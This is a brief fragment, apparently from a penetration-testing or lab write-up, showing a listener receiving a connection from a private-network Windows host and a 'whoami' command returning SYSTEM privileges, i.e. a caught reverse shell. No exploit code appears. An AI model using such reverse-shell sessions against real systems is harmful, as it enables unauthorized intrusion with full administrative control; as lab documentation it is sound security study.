 Connection received on 192.168.185.151 49669
Microsoft Windows [Version 10.0.19043.2130]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>